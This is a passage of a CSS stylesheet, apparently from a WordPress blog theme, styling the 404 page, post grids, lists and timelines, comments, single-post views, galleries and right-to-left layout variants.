  font-size: 55px;
  letter-spacing: 2.5px;
  font-weight: 700;
  margin: 15px 0 0;
  line-height: 86px;
  text-transform: uppercase;
}
.page-404 .sub-title {
  color: #666666;
  font-size: 16px;
  margin: 0 0 20px;
}
.page-404 .page-content .form-inline {
  position: relative;
  max-width: 450px;
  margin: 0 auto;
}
.page-404 .page-content .mail-style input {
  width: 450px;
  border: none;
  font-family: "Raleway", sans-serif;
}
.page-404 .forward {
  margin-top: 30px;
}

.blog-masonry .post-container {
  margin-bottom: 30px;
  background-color: #fafafa;
}
.blog-masonry .information-post {
  padding: 15px;
}

.blog-list-item {
  border-bottom: 1px solid #e1e1e1;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
.entry-title {
  font-size: 15px;
  font-family: "Raleway", sans-serif;
  margin: 0 0 15px;
  font-weight: 400;
}

.layout-title {
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 8px;
  text-transform: inherit;
}

.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
.entry-create > * {
  margin-right: 2px;
}
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: inherit;
}
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

.entry-description {
  letter-spacing: 0.7px;
  font-family: "Lato", sans-serif;
  color: #515151;
}

.entry-link {
  margin-top: 20px;
}
.entry-link .readmore {
  color: #42a5f5;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 14px;
}
.entry-link .readmore:hover {
  color: #000;
}

.entry-meta {
  margin: 0;
}
@media (max-width: 767px) {
  .entry-meta {
    margin: 20px 0;
  }
}
.entry-meta .fa, .entry-meta .icon {
  margin-right: 8px;
}
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 8px;
  margin-right: inherit;
}

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 800;
}
.entry-vote.vote-perfect .entry-vote-inner {
  color: #ec5355;
}
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

.type-post {
  margin-bottom: 40px;
}

.blog-title {
  margin-bottom: 30px;
}

.entry-tags-list a {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1) !important;
  margin: 5px !important;
}

.tag-social i {
  color: #42a5f5;
}

.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
.comment-navigation .nav-links > div {
  display: inline-block;
}
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #e1e1e1;
}
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: inherit;
}
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: inherit;
}
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #e1e1e1;
  border-left: inherit;
}

#commentform {
  position: relative;
}
#commentform textarea,
#commentform input:not(.btn) {
  width: 100%;
  max-width: 100%;
  background: #fafafa;
  border: none;
  margin: 0 0 15px;
  padding: 10px 30px;
  font-size: 16px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-style: italic;
  color: #222222;
}
#commentform textarea {
  max-height: 170px;
  padding-top: 25px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  margin: 0 0 30px;
}
#commentform input.btn {
  background: #42a5f5;
  color: #ffffff;
  border: none;
  padding: 10px 55px;
  text-align: center;
  display: block;
}
#commentform input.btn:hover {
  background: #42a5f5;
}

/*
* using for new, magazine
*/
.post-specail {
  background: #f5f5f5;
}
.post-specail .entry-content {
  background: transparent;
}
.post-specail .entry-title {
  font-size: 16px;
}
.post-specail .entry-date {
  font-style: italic;
}
.post-specail .entry-create {
  margin: 0 0 18px;
}

.post-title {
  font-size: 18px;
}

.post-thumb {
  position: relative;
}

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px;
}
.rtl .blog-meta {
  left: 0px;
  right: auto;
}

/** Post blog style **/
.blog.style1 .blog-date {
  top: 0;
  position: absolute;
  right: 0;
}
.rtl .blog.style1 .blog-date {
  left: 0;
  right: auto;
}
.blog.style2 {
  border: 1px solid #e1e1e1;
}
.blog.style2 .blog-date {
  float: left;
  margin: -1px 30px 0px 0px;
}
.rtl .blog.style2 .blog-date {
  float: right;
}
.rtl .blog.style2 .blog-date {
  margin: -1px 0px 0px 30px;
}
.blog.style2 .entry-title {
  padding-left: 65px;
  padding-right: 20px;
}
.rtl .blog.style2 .entry-title {
  padding-right: 65px;
  padding-left: inherit;
}
.rtl .blog.style2 .entry-title {
  padding-left: 20px;
  padding-right: inherit;
}
.blog.style2 .entry-description {
  padding-left: 65px;
  padding-right: 20px;
}
.rtl .blog.style2 .entry-description {
  padding-right: 65px;
  padding-left: inherit;
}
.rtl .blog.style2 .entry-description {
  padding-left: 20px;
  padding-right: inherit;
}
.blog.style2 .entry-content {
  border: 0px;
  margin-bottom: 20px;
}
.blog.style2 .entry-content:before, .blog.style2 .entry-content:after {
  content: " ";
  display: table;
}
.blog.style2 .entry-content:after {
  clear: both;
}
.blog .blog-date {
  display: table;
  background: #e93434;
  text-align: center !important;
  color: #000;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  line-height: normal;
}
.blog .blog-date .blog-date-inner {
  display: table-cell;
  vertical-align: middle;
}
.blog .blog-date span {
  display: block;
  margin: 2px 0 3px 0;
  line-height: 25px;
  font-size: 24px;
  font-weight: 400;
}
.blog .blog-date--grids {
  position: absolute;
  top: 0;
  right: 15px;
}
.rtl .blog .blog-date--grids {
  left: 15px;
  right: auto;
}
.blog .entry-content--info {
  overflow: hidden;
  padding: 30px 0;
}

/* Post type: Grid */
.entry-image {
  display: block;
}

.layout-blog .post-gallery-owl .owl-controls {
  height: 100%;
}
.layout-blog .post-gallery-owl .owl-controls .owl-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.layout-blog .post-gallery-owl .owl-stage-outer {
  text-align: center;
}
.layout-blog article {
  overflow: hidden;
  background: #ffffff;
}
.layout-blog .post-thumbnail {
  display: block;
}
.layout-blog .chess-item {
  background: #ffffff;
}
.layout-blog .entry-thumb {
  position: relative;
}
.layout-blog .entry-thumb .category {
  margin-top: 25px;
  display: inline-block;
}
.layout-blog .entry-thumb .category a {
  color: #666666;
  font-size: 11px;
  font-weight: 400;
  padding: 6px 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 5px;
  border: 1px solid #e1e1e1;
}
.layout-blog .entry-thumb .category a:hover {
  color: #42a5f5;
  border-color: #42a5f5;
  text-decoration: none;
}
.layout-blog .entry-thumb .category a + a {
  margin-left: 4px;
}
.rtl .layout-blog .entry-thumb .category a + a {
  margin-right: 4px;
  margin-left: inherit;
}
.layout-blog .entry-content, .layout-blog .info-content {
  font-family: "Lato", sans-serif;
}
.layout-blog .entry-content .entry-title, .layout-blog .info-content .entry-title {
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 5px;
  line-height: 30px;
}
.layout-blog .entry-content .entry-title a, .layout-blog .info-content .entry-title a {
  color: #111111;
}
.layout-blog .entry-content .post-author a, .layout-blog .info-content .post-author a {
  color: #5f5f5f;
  text-transform: capitalize;
}
.layout-blog .entry-content .info-bottom, .layout-blog .info-content .info-bottom {
  font-size: 16px;
  line-height: 26px;
  color: #515151;
  padding-top: 15px;
}
.layout-blog .entry-content a.btn, .layout-blog .info-content a.btn {
  margin-top: 20px;
  font-weight: 700;
  text-transform: uppercase;
}
.layout-blog .entry-description {
  margin: 0 0 30px;
}
.layout-blog .social {
  margin: 25px 0 0;
}
.layout-blog .bo-sicolor > a {
  margin-left: 20px;
  color: #666666;
}
.rtl .layout-blog .bo-sicolor > a {
  margin-right: 20px;
  margin-left: inherit;
}
.layout-blog .bo-sicolor > a:hover {
  color: #222222;
}
.layout-blog.style-timeline {
  position: relative;
}
.layout-blog.style-timeline article {
  overflow: visible;
}
.layout-blog.style-timeline .apus-timeline-date {
  display: inline-block;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #ffffff;
}
.layout-blog.style-timeline .apus-posts-month .item-first, .layout-blog.style-timeline .apus-posts-month .right {
  padding: 25px;
}
.layout-blog.style-timeline .apus-timeline-blog {
  position: absolute;
  top: 27px;
  height: 94%;
  border: 1px solid #42a5f5;
  left: 50%;
}
.layout-blog.style-timeline .entry-content {
  position: relative;
}
.layout-blog.style-timeline .entry-content:before {
  content: "\f04b";
  font-family: "FontAwesome";
  color: #ffffff;
  position: absolute;
  left: 100%;
}
.layout-blog.style-timeline .entry-content:after {
  content: "\f111";
  font-family: "FontAwesome";
  color: #42a5f5;
  position: absolute;
  top: 15px;
}
.layout-blog.style-timeline .item-first .entry-content:before {
  left: 100%;
}
.layout-blog.style-timeline .item-first .entry-content:after {
  right: -33px;
}
.rtl .layout-blog.style-timeline .item-first .entry-content:after {
  left: -33px;
  right: auto;
}
.layout-blog.style-timeline .right .entry-content:before {
  left: -10px;
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  -o-transform: rotate(60deg);
  transform: rotate(60deg);
}
.rtl .layout-blog.style-timeline .right .entry-content:before {
  right: -10px;
  left: auto;
}
.layout-blog.style-timeline .right .entry-content:after {
  left: -30px;
}
.rtl .layout-blog.style-timeline .right .entry-content:after {
  right: -30px;
  left: auto;
}

.post.sticky {
  border: 2px solid #f65b47;
  padding: 20px 40px 40px;
}
.post .entry-content {
  padding: 0px 5px;
  background: #ffffff;
}
.post .entry-description {
  margin: 0 0 25px;
}

/* Post type: List */
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.posts-list li:last-child {
  border: 0;
  padding: 0;
  margin: 0;
}
.posts-list li .entry-content {
  background: transparent;
  padding: 0;
}
.posts-list .entry-thumb {
  width: 70px;
  max-width: 100%;
}
@media (min-width: 992px) {
  .posts-list .media-left {
    padding-right: 30px;
  }
  .rtl .posts-list .media-left {
    padding-left: 30px;
    padding-right: inherit;
  }
}
.posts-list .entry-title {
  font-size: 12px;
  font-weight: 400;
  margin: 0 0 10px;
}
.posts-list .entry-create {
  font-size: 13px;
}
.posts-list .entry-meta {
  padding: 0;
}

/* Post type: By Category */
.posts-grid-category {
  overflow: hidden;
}

.category-posts {
  position: relative;
}
.category-posts::after {
  content: "";
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #e1e1e1;
}
.rtl .category-posts::after {
  left: 0;
  right: auto;
}
.category-posts .post {
  border-bottom: 1px solid #e1e1e1;
}
.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #42a5f5;
  font-weight: 400;
  font-size: 10px;
  text-transform: uppercase;
}
.category-posts .category-posts-label a {
  color: #fff;
}
.category-posts .entry-meta::after {
  display: none;
}
.category-posts .posts-more .post:last-child {
  border: 0px;
}
.category-posts .posts-more .entry-title {
  font-size: 10px;
}
.category-posts .posts-more .entry-title a {
  color: #777777;
}
.category-posts .posts-more .entry-title a:hover {
  color: #42a5f5;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
.sharebox {
  margin-bottom: 30px;
}
.sharebox .sharebox-title {
  margin: 10px 0;
}

.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}
.social-networks li:last-child a {
  margin-right: 0;
}
.social-networks li a {
  font-size: 14px;
}
.social-networks li a:hover {
  color: #42a5f5;
}

.tag-links,
.post-share {
  margin-bottom: 10px;
}
.tag-links span i,
.post-share span i {
  margin-right: 5px;
}
.rtl .tag-links span i, .rtl
.post-share span i {
  margin-left: 5px;
  margin-right: inherit;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
.comment-list {
  margin: 0 0 50px;
  list-style: none;
  padding-left: 0px;
}
.rtl .comment-list {
  padding-right: 0px;
  padding-left: inherit;
}
.comment-list div.avatar {
  min-width: 130px;
  padding-right: 30px;
}
.rtl .comment-list div.avatar {
  padding-left: 30px;
  padding-right: inherit;
}
.comment-list div.avatar .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.comment-list .media-left {
  padding: 0;
}
.comment-list .comment-box {
  font-size: 18px;
  position: relative;
  width: 10000px;
}
.comment-list .comment-box .comment-reply-link {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
  color: #42a5f5;
  font-style: italic;
  text-decoration: underline;
}
@media (max-width: 480px) {
  .comment-list .comment-box .comment-reply-link {
    position: relative;
  }
}
.comment-list .comment-box .comment-text p {
  line-height: 26px;
  margin: 15px 0 0;
}
.comment-list .comment-box .comment-author strong {
  color: #222222;
  font-size: 18px;
  font-family: "Lato", sans-serif;
  font-weight: 600;
  text-transform: capitalize;
}
.comment-list .comment-box .comment-author strong a {
  color: #222222;
}
.comment-list .comment-box .comment-author .date {
  font-size: 16px;
  color: #42a5f5;
  font-style: italic;
}
.comment-list .comment-box .comment-author .date:before {
  content: "\f111";
  font-family: "FontAwesome";
  color: #e8e8e8;
  font-size: 10px;
  padding: 0 15px;
  font-style: normal;
}
@media (max-width: 480px) {
  .comment-list .comment-box .comment-author .date {
    display: inline-block;
  }
  .comment-list .comment-box .comment-author .date:before {
    display: none;
  }
}
.comment-list > li {
  border-bottom: 1px dashed #e1e1e1;
}
.comment-list > li .the-comment {
  padding: 50px 0;
}
.comment-list > li:last-child {
  border-bottom: none;
}
.comment-list ul.children {
  list-style: none;
  padding: 0;
}
.comment-list ul.children > li {
  padding-left: 70px;
  border-top: 1px dashed #e3e3e3;
}
.rtl .comment-list ul.children > li {
  padding-right: 70px;
  padding-left: inherit;
}
@media (max-width: 480px) {
  .comment-list ul.children > li {
    padding-left: 0px;
  }
  .rtl .comment-list ul.children > li {
    padding-right: 0px;
    padding-left: inherit;
  }
}

.commentform .title {
  font-size: 24px;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.commentform .title:after {
  content: "";
  background: url("../images/line-right-dark.png") no-repeat;
  width: 90px;
  height: 25px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 22px;
}
.rtl .commentform .title:after {
  margin-right: 22px;
  margin-left: inherit;
}

.post-navigation .navi {
  display: block;
  float: none;
  width: 100%;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
  text-transform: uppercase;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
.single-post .apus-social-share {
  margin-top: 4px;
}
.single-post .apus-social-share a {
  width: 36px;
  height: 36px;
  display: inline-flex;
  line-height: 36px;
  text-align: center;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  margin: 0 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.single-post .apus-social-share a i {
  line-height: 36px;
  margin: 0 auto;
  color: #666666;
}
.single-post .apus-social-share a:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #42a5f5;
}
.single-post .apus-social-share a:hover i {
  color: #ffffff;
}
.single-post .single-post .entry-meta {
  padding: 25px 0 10px;
}
.single-post .no-thumb .entry-meta {
  padding-top: 0;
  margin-top: 0;
}
.single-post .no-thumb .info .meta {
  padding-top: 0 !important;
}
.single-post .tag-social {
  margin-top: 40px;
  overflow: hidden;
}
.single-post .related-posts-content .widget-title,
.single-post .related-posts-content .entry-title {
  font-size: 16px;
}
.single-post .author-info {
  margin-bottom: 30px;
  border-bottom: 1px dashed #e1e1e1;
}
.single-post .author-info .about-container {
  padding: 60px 25px;
}
@media (min-width: 992px) {
  .single-post .author-info .avatar-img {
    min-width: 124px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    overflow: hidden;
    padding: 0;
  }
  .single-post .author-info .description {
    padding-left: 25px;
    vertical-align: middle;
  }
  .rtl .single-post .author-info .description {
    padding-right: 25px;
    padding-left: inherit;
  }
}
.single-post .author-info .author-about-container .avatar-img img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-top: 20px;
  margin-right: 20px;
}
.rtl .single-post .author-info .author-about-container .avatar-img img {
  margin-left: 20px;
  margin-right: inherit;
}
.single-post .author-info .author-title {
  text-transform: capitalize;
  font-size: 24px;
  margin: 0 0 15px;
  font-weight: 600;
}
.single-post .author-info .author-title a {
  color: #42a5f5;
}

#comments {
  padding: 30px 0 0;
}
#comments #reply-title {
  margin: 0;
}
#comments .comments-title {
  font-size: 24px;
  text-transform: uppercase;
}
#comments .comments-title:after {
  content: "";
  background: url("../images/line-right-dark.png") no-repeat;
  width: 90px;
  height: 25px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 22px;
}
.rtl #comments .comments-title:after {
  margin-right: 22px;
  margin-left: inherit;
}

.post-navigation {
  padding: 30px 0;
}
.post-navigation .screen-reader-text {
  display: none;
}
.post-navigation .nav-links {
  overflow: hidden;
}
.post-navigation .nav-links > * {
  width: 40%;
  float: left;
}
.rtl .post-navigation .nav-links > * {
  float: right;
}
.post-navigation .nav-links > *.nav-next {
  float: right;
}
.rtl .post-navigation .nav-links > *.nav-next {
  float: left;
}
.post-navigation .nav-links .meta-nav {
  display: none;
}

.related-posts .widget {
  padding: 20px 0 0;
  margin: 0;
}
.related-posts .widget .widget-title {
  text-transform: uppercase;
  font-size: 24px;
  margin: 0 0 20px;
}
.related-posts .widget .related-posts-content > .owl-carousel > .owl-controls {
  right: 0;
  top: 0;
  width: 190px;
}

.post-list .meta, .style-chess .meta {
  line-height: 1;
}
.post-list .meta i, .style-chess .meta i {
  font-size: 21px;
  color: #42a5f5;
  padding-right: 10px;
  vertical-align: middle;
}
.rtl .post-list .meta i, .rtl .style-chess .meta i {
  padding-left: 10px;
  padding-right: inherit;
}
.post-list .meta span, .style-chess .meta span {
  margin-right: 30px;
}
.rtl .post-list .meta span, .rtl .style-chess .meta span {
  margin-left: 30px;
  margin-right: inherit;
}
.post-list .meta span:last-child, .style-chess .meta span:last-child {
  margin-right: 0px;
}
.rtl .post-list .meta span:last-child, .rtl .style-chess .meta span:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
.post-list .entry-title, .style-chess .entry-title {
  font-weight: 600;
  font-size: 18px;
  margin: 10px 0 15px;
}
.post-list .info-bottom .btn, .style-chess .info-bottom .btn {
  background: #222222;
}
.post-list .info-bottom .btn:hover, .style-chess .info-bottom .btn:hover {
  background: #42a5f5;
}

.style-chess .post .entry-content .info .meta {
  padding: 0;
}
.style-chess .entry-description {
  text-align: justify;
}
.style-chess .chess-left .entry-content {
  padding-left: 25px;
}
.rtl .style-chess .chess-left .entry-content {
  padding-right: 25px;
  padding-left: inherit;
}
.style-chess .chess-right .entry-content {
  padding-right: 25px;
}
.rtl .style-chess .chess-right .entry-content {
  padding-left: 25px;
  padding-right: inherit;
}

/*------------------------------------*\
    Blog Page Default
\*------------------------------------*/
.post-area .post-list .entry-list {
  margin-bottom: 0;
}
.post-area .sticky {
  margin-top: 20px;
  padding: 20px;
  border: 2px solid #42a5f5;
}
.post-area .post-link {
  font-size: 18px;
  display: block;
  padding: 17px 27px;
  min-height: 60px;
  color: #fff;
  float: left;
  width: 100%;
  height: auto;
  background: #222222;
}
.rtl .post-area .post-link {
  float: right;
}
.post-area .entry-meta {
  margin: 8px 0 12px 0;
  font-size: 12px;
  font-weight: 300;
}
.post-area .entry-meta, .post-area .entry-meta a {
  color: #42a5f5;
}
.post-area .entry-content .ratings .meta {
  color: inherit;
  font-size: inherit;
}
.post-area .entry-content .ratings .rating a {
  text-indent: -999em;
}
.post-area .author-info {
  overflow: hidden;
  background: #f8f8f8;
}
@media (min-width: 992px) {
  .post-area .author-info .avatar-img {
    min-width: 200px;
  }
  .post-area .author-info .description {
    padding: 0 50px;
  }
}
.post-area .author-info .author-about-container .avatar-img img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-top: 20px;
  margin-right: 20px;
}
.rtl .post-area .author-info .author-about-container .avatar-img img {
  margin-left: 20px;
  margin-right: inherit;
}
.post-area .author-info .author-title {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0 0 20px;
}

.blog-post-icon {
  display: table;
  color: #fff;
  text-align: center;
  position: absolute;
  top: 0;
  z-index: 1;
  background: #42a5f5;
  opacity: 0.9;
  filter: alpha(opacity=90);
  left: 0;
  width: 50px;
  height: 50px;
}
.rtl .blog-post-icon {
  right: 0;
  left: auto;
}
.blog-post-icon .fa {
  display: table-cell;
  vertical-align: middle;
  font-size: 22px;
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
.blog-masonry .entry-thumb {
  margin-bottom: 0;
}

.format-gallery .owl-controls .owl-dots {
  display: none !important;
}

.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
.gallery .gallery-item {
  float: left;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}
.rtl .gallery .gallery-item {
  float: right;
}
.gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  max-height: 50%;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.5);
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

.single-post .gallery {
  overflow: hidden;
}

.single-post .entry-content {
  background: transparent;
}
.single-post .entry-head .entry-title a:hover {
  color: #42a5f5;
}
.single-post .entry-head .meta {
  padding: 30px 0 10px;
}
.single-post .entry-head .meta i {
  font-size: 21px;
  color: #42a5f5;
  padding-right: 10px;
  vertical-align: middle;
}
.rtl .single-post .entry-head .meta i {
  padding-left: 10px;
  padding-right: inherit;
}
.single-post .entry-head .meta span {
  margin-right: 30px;
}
.rtl .single-post .entry-head .meta span {
  margin-left: 30px;
  margin-right: inherit;
}
.single-post .entry-head .meta span:last-child {
  margin-right: 0px;
}
.rtl .single-post .entry-head .meta span:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
.single-post .entry-head .entry-title {
  font-weight: 600;
  font-size: 24px;
  margin: 10px 0 20px;
}
.single-post .entry-head .entry-title:first-letter {
  text-transform: uppercase;
}
.single-post .entry-thumb {
  text-align: center;
}
.single-post .entry-description {
  font-size: 16px;
}
.single-post .entry-description .row {
  margin-top: 35px;
}
.single-post .entry-description .row ul {
  padding: 0;
  list-style: none;
}
.single-post .entry-description .row ul ul {
  padding-left: 20px;
}
.rtl .single-post .entry-description .row ul ul {
  padding-right: 20px;
  padding-left: inherit;
}
.single-post .entry-description .row ul > li {
  line-height: 35px;
  font-size: 16px;
}
.single-post .entry-description .row ul > li a {
  color: #666666;
}
.single-post .entry-description .row ul > li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 20px;
  vertical-align: middle;
}
.rtl .single-post .entry-description .row ul > li:before {
  padding-left: 20px;
  padding-right: inherit;
}
.single-post .entry-description .row ul > li:hover {
  color: #42a5f5;
}
.single-post .entry-description .row ul > li:hover:before, .single-post .entry-description .row ul > li:hover a {
  color: #42a5f5;
}
.single-post .tag-social {
  padding: 0 15px;
}
.single-post .post-navigation .nav-links .next-post {
  float: right;
  text-align: right;
}
.single-post .post-navigation .nav-links .next-post .before-hover i {
  padding-left: 5px;
}
.rtl .single-post .post-navigation .nav-links .next-post .before-hover i {
  padding-right: 5px;
  padding-left: inherit;
}
.single-post .post-navigation .nav-links .before-hover {
  font-size: 16px;
}
.single-post .post-navigation .nav-links .previous-post .before-hover i {
  padding-right: 5px;
}
.rtl .single-post .post-navigation .nav-links .previous-post .before-hover i {
  padding-left: 5px;
  padding-right: inherit;
}
.single-post .post-navigation .nav-links .on-hover {
  text-align: left;
}
.single-post .post-navigation .nav-links .on-hover h3 {
  margin: 0;
  line-height: 30px;
  margin-bottom: 15px;
}
.single-post .post-navigation .nav-links .on-hover .nav-post-title {
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  color: #111111;
}
.single-post .post-navigation .nav-links > * {
  width: 29%;
}
.single-post .post-navigation .post-nav {
  padding-bottom: 80px;
}
.single-post .post-navigation .post-nav .on-hover {
  display: none;
}
.single-post .post-navigation .post-nav:hover {
  padding-bottom: 0px;
}
.single-post .post-navigation .post-nav:hover .on-hover {
  display: block;
}
.single-post .post-navigation .post-nav:hover .before-hover {
  display: none;
}

.related-posts-content .entry-content {
  padding: 0px;
}

.related-posts .post-grid {
  border: none;
  padding: 0;
}

.post-grid .entry-thumb {
  margin-bottom: 10px;
}

.post-password-form input {
  height: 42px;
  padding: 8px 12px;
}
.post-password-form [type="submit"] {
  padding: 5px 15px;
  background: #42a5f5;
  border: 1px solid #42a5f5;
  color: #fff;
}
.post-password-form [type="submit"]:hover, .post-password-form [type="submit"]:active {
  color: #fff;
  background: #1b93f3;
  border-color: #1b93f3;
}

.post.post-grid-2 {
  border: none;
  padding: 0;
  background: #fff;
  margin: 0 0 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .post.post-grid-2 {
    margin: 0 0 20px;
  }
}
.post.post-grid-2 .entry-title {
  font-size: 18px;
  font-weight: 600;
}
.post.post-grid-2 .meta {
  margin-top: 15px;
  font-size: 13px;
  text-transform: uppercase;
}
.post.post-grid-2 .meta span {
  margin-right: 15px;
}
.rtl .post.post-grid-2 .meta span {
  margin-left: 15px;
  margin-right: inherit;
}
.post.post-grid-2 .meta span:last-child {
  margin: 0;
}
.post.post-grid-2 .meta i {
  margin-right: 5px;
}
.rtl .post.post-grid-2 .meta i {
  margin-left: 5px;
  margin-right: inherit;
}
.post.post-grid-2 .entry-thumb {
  width: 180px;
  padding-right: 10px;
}
.rtl .post.post-grid-2 .entry-thumb {
  padding-left: 10px;
  padding-right: inherit;
}
@media (min-width: 1200px) {
  .post.post-grid-2 .entry-thumb {
    width: 230px;
    padding-right: 30px;
  }
  .rtl .post.post-grid-2 .entry-thumb {
    padding-left: 30px;
    padding-right: inherit;
  }
}
.post.post-grid-2 .entry-content {
  padding: 0;
  width: calc(100% - 180px);
}
@media (min-width: 1200px) {
  .post.post-grid-2 .entry-content {
    width: calc(100% - 230px);
  }
}
.post.post-grid-2 .author a {
  color: #42a5f5;
}
.post.post-grid-2:hover {
  -webkit-box-shadow: 0 10px 25px -10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 10px 25px -10px rgba(0, 0, 0, 0.15);
}

.post.post-grid-3 {
  padding: 0;
  border: none;
}
.post.post-grid-3 .entry-content {
  padding: 10px 15px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #e1e1e1;
}
@media (min-width: 1200px) {
  .post.post-grid-3 .entry-content {
    padding: 20px 40px 40px;
  }
}
.post.post-grid-3 .entry-content,
.post.post-grid-3 .entry-content .entry-description {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.post.post-grid-3 .entry-content a {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.post.post-grid-3:hover .entry-content {
  border-color: #42a5f5;
  color: #fff;
  background: #42a5f5;
}
.post.post-grid-3:hover .entry-content .entry-description,
.post.post-grid-3:hover .entry-content .btn-grid-3,
.post.post-grid-3:hover .entry-content a {
  color: #fff;
}
.post.post-grid-3:hover .entry-content .btn-grid-3:before {
  background: #fff;
}
.post.post-grid-3 .meta {
  margin-bottom: 15px;
}
.post.post-grid-3 .meta > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.rtl .post.post-grid-3 .meta > * {
  margin-left: 10px;
  margin-right: inherit;
}
.post.post-grid-3 .meta i {
  margin-right: 10px;
